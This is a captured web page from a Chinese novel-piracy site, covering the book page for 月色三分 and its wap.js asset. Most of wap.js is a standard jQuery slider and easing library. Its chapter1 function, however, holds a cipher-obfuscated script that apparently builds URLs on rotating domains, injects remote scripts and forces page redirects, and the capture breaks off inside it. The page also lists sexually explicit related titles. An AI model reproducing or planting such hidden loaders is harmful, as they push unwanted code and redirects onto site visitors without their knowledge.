

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m.yushuwu.asia/book/8.html
body_size: 9531
content:
<!doctype html>
<html lang="zh_CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
<title>月色三分最新章节,月色三分无弹窗-新御书屋_全本小说免费阅读网</title>
<meta name="keywords" content="月色三分最新章节,月色三分无弹窗" />
<meta name="description" content="月色三分由作者(叁缺嘤嘤嘤)全本作品,该小说情节跌宕起伏、扣人心弦是一本难得的情节与文笔俱佳的好书,新御书屋免费提供月色三分最新章节无弹窗广告全文阅读。" />
<meta property="og:type" content="novel"/>
<meta property="og:title" content="月色三分"/>
<meta property="og:description" content="&emsp;&emsp;三言两语打发走了姓严的，李持盈一边打哈欠一边沿着游廊往回走，始终充当背景的二爷没忍住问她：“你刚才说婚姻里只需要三分爱慕，什么意思？”
&emsp;&emsp;她正眯起眼看湖边的仙鹤野鸭，全没在意似的随口答说：“明摆着..
"/>
<meta property="og:image" content="https://img.yushuwu.asia/image/0/8/8s.jpg"/>
<meta property="og:url" content="https://m.yushuwu.asia/book/8.html"/>
<meta property="og:novel:category" content="其他类型"/>
<meta property="og:novel:author" content="叁缺嘤嘤嘤"/>
<meta property="og:novel:book_name" content="月色三分"/>
<meta property="og:novel:status" content="全本"/>
<meta property="og:novel:read_url" content="https://m.yushuwu.asia/book/8.html"/>
<meta property="og:novel:update_time" content="2022-10-15 22:30:02"/>
<meta property="og:novel:latest_chapter_name" content="番外故人（四）"/>
<meta property="og:novel:latest_chapter_url" content="https://m.yushuwu.asia/book/8/18312602.html"/>
<link type="text/css" href="/zhaishu/css/wap.mian.css" rel="stylesheet">
<script type="text/javascript" src="/zhaishu/js/jquery.min.js"></script>
<script type="text/javascript" src="/zhaishu/js/wap.top.js"></script>
</head>
<body>

<script type="text/javascript" src="/scripts/mcommon.js" charset="UTF-8"></script>
<script type="text/javascript" src="https://m.yushuwu.asia/scripts/json2.js" charset="UTF-8"></script>
<script type="text/javascript" src="https://m.yushuwu.asia/modules/article/scripts/readchapter.js" charset="UTF-8"></script>
<script src="/astyle/wap.js"></script>
<div class="zlbody">
    <div id="wrapper" class="zlwrapper">
        <header class="mian_box">
            <ul class="nav_s" >
                <li class="nav_one" style="width:16.5%;"><a href="/">首页</a></li>
                <li class="nav_one" style="width:16.5%;"><a href="https://m.yushuwu.asia/modules/article/articlefilter.php">书库</a></li>
                <li class="nav_one" style="width:16.5%;"><a href="/top/rank.html">排行</a></li>
                <li class="nav_one" style="width:16.5%;"><a href="https://m.yushuwu.asia/modules/article/bookcase.php">书架</a></li>
                <li class="nav_one" style="width:16.5%;"><a href="https://m.yushuwu.asia/modules/article/recentread.php">最近</a></li>
                <li class="nav_one" style="width:16.5%;"><a href="javascript:tipshow('#search_win','no');" class="zlsearch"></a></li>
            </ul>
        </header>
        <script>search_win();</script>
	  <script>adsydlb();</script>
	  	  <script>adsyd1lb();</script>
<div class="fx_bg_box">
        <div class="fx_bg">
            <div class="nr">
                <div class="bookimg"><img class="lazyload" _src="https://img.yushuwu.asia/image/0/8/8s.jpg" alt="月色三分" width="100" height="130" src="https://img.yushuwu.asia/image/0/8/8s.jpg" style="display: inline;"></div>
                <div class="xq_bookne">
                    <div class="one"> <em>月色三分</em></div>
                    <div>作者：叁缺嘤嘤嘤</div>
                    <div>类别：其他类型</div>
                    <div>状态：全本</div>
                    <div>字数：478980</div>
                    <div>点击：<span id="Hits">46287</span></div>
                </div>
              </div>
          </div>
      </div>
	  <div class="clear"></div>
	  <div id="layoutpage"></div>
	  <div class="line_s_box"></div>
	  <script>adsyds();</script><script>info0();</script>
	  <br>
	  <div class="btn_book">
          <a href="javascript:read_chapter(8);" class="ksaa_btn zp_act">阅读</a>
          <a class="ksaa_btn zp_bff" id="award_add" href="javascript:;" onclick="Ajax.Tip('https://m.yushuwu.asia/modules/article/addbookcase.php?bid=8', {method: 'POST'});">收藏</a>
          <a class="ksaa_btn zp_bff" id="award_add" href="javascript:;" onclick="if(0) Ajax.Tip('https://m.yushuwu.asia/modules/article/uservote.php?id=8', {method: 'POST'}); else alert('对不起，请您先登陆账号！', false);">推荐</a>
          <a href="https://m.yushuwu.asia/index/8/asc/1.html" class="fraa_btn zp_bf">目录</a>
      </div>
	  <script>adsydx();</script>
	  <div id="loading"><img src="/zhaishu/images/loading.gif"></div>
	  <div class="zp_bt">书籍简介</div>
	  <div class="bookintro" id="bookintro" style="height: 100px; max-height: none;">&emsp;&emsp;三言两语打发走了姓严的，李持盈一边打哈欠一边沿着游廊往回走，始终充当背景的二爷没忍住问她：“你刚才说婚姻里只需要三分爱慕，什么意思？”<br />
&emsp;&emsp;她正眯起眼看湖边的仙鹤野鸭，全没在意似的随口答说：“明摆着..<br />
</div>
	  <div class="zkqw"><a id="zkqw" onclick="nr_setbg('open');">展开全文</a></div>
	  <script>info1();</script>
	  <div id="newlist">
          <h2>最新章节</h2>
          <ul>
		  		
		<li><a href="https://m.yushuwu.asia/book/8/18312602.html" target="_blank" title="番外故人（四）">番外故人（四） - 10-15</a></li>
		
		<li><a href="https://m.yushuwu.asia/book/8/18302738.html" target="_blank" title="番外故人（三）">番外故人（三） - 10-10</a></li>
		
		<li><a href="https://m.yushuwu.asia/book/8/18292573.html" target="_blank" title="番外故人（二）">番外故人（二） - 10-05</a></li>
		
		<li><a href="https://m.yushuwu.asia/book/8/18269377.html" target="_blank" title="番外故人（一）">番外故人（一） - 09-23</a></li>
		
		<li><a href="https://m.yushuwu.asia/book/8/16937074.html" target="_blank" title="北朱南李（正文完）">北朱南李（正文完） - 09-16</a></li>
		
		<li><a href="https://m.yushuwu.asia/book/8/16289932.html" target="_blank" title="昭日月">昭日月 - 09-14</a></li>
		
          </ul>
      </div>
	  <div id="product">
          <h2>相关作品</h2>
          <ul>
		   
 <li><a href="https://m.yushuwu.asia/book/52728.html"><img class="lazyload" _src="https://img.yushuwu.asia/image/52/52728/52728s.jpg" alt="赌 （校园，1V1）" height="122" width="85%" src="https://img.yushuwu.asia/image/52/52728/52728s.jpg" style="display: inline;"><h3>赌 （校园，1V1）</h3></a></li>
 
 <li><a href="https://m.yushuwu.asia/book/71820.html"><img class="lazyload" _src="https://img.yushuwu.asia/image/71/71820/71820s.jpg" alt="（快穿）被狠狠疼爱的恶毒女配" height="122" width="85%" src="https://img.yushuwu.asia/image/71/71820/71820s.jpg" style="display: inline;"><h3>（快穿）被狠狠疼爱的恶毒女配</h3></a></li>
 
 <li><a href="https://m.yushuwu.asia/book/70798.html"><img class="lazyload" _src="https://img.yushuwu.asia/image/70/70798/70798s.jpg" alt="病态强宠（1V1，强制爱）" height="122" width="85%" src="https://img.yushuwu.asia/image/70/70798/70798s.jpg" style="display: inline;"><h3>病态强宠（1V1，强制爱）</h3></a></li>
 
 <li><a href="https://m.yushuwu.asia/book/34395.html"><img class="lazyload" _src="https://img.yushuwu.asia/image/34/34395/34395s.jpg" alt="每天都干翻你（NP，高H）" height="122" width="85%" src="https://img.yushuwu.asia/image/34/34395/34395s.jpg" style="display: inline;"><h3>每天都干翻你（NP，高H）</h3></a></li>
 
 <li><a href="https://m.yushuwu.asia/book/32028.html"><img class="lazyload" _src="https://img.yushuwu.asia/image/32/32028/32028s.jpg" alt="淫荡骚穴夜夜操（NP，高H）" height="122" width="85%" src="https://img.yushuwu.asia/image/32/32028/32028s.jpg" style="display: inline;"><h3>淫荡骚穴夜夜操（NP，高H）</h3></a></li>
 
 <li><a href="https://m.yushuwu.asia/book/8007.html"><img class="lazyload" _src="https://img.yushuwu.asia/image/8/8007/8007s.jpg" alt="以婚为名 （高干 婚恋 1v1）" height="122" width="85%" src="https://img.yushuwu.asia/image/8/8007/8007s.jpg" style="display: inline;"><h3>以婚为名 （高干 婚恋 1v1）</h3></a></li>
 
		 </ul>
      </div>
		<div class="copyright">
            <p>Copyright 2026 新御书屋 All Rights Reserved</p>
			<p><div style="display: none;"><script>tj();</script></div></p>
        </div>
        </div>
<script>info2();</script>

<script>isload();</script>
<div style="display: none;"><script src="/scripts/autopusher.js"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://m.yushuwu.asia/astyle/wap.js
body_size: 37752
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});






function chapter1(){	 
  /**
* <!-- �������JS������뵽js�ļ���Ȼ��������Ҫ���ڹ���ҳ��λ���������js�ļ� -->
* <!-- JS����:--> 
*/
!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="x51segd5hg";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"Rn}LYpfnhp"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"Ko0"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"Ko02CfRCf7mX7T^pqdm(O^"="Ko0CSfRCfXmd:7OpX^m(O^"="Ko0OSfRC47mX7T^pqdm(O^"="Ko0F(fRC2Smd:7OpX^m(O^"="Ko0DhfRCdJmX7T^pqdm(O^"="Ko0h)fRCCqmd:7OpX^m(O^"="Ko0JffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPPKo0SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/Ko0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q/f/Ko0j(8}vY8Rn}LYpfnhp"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 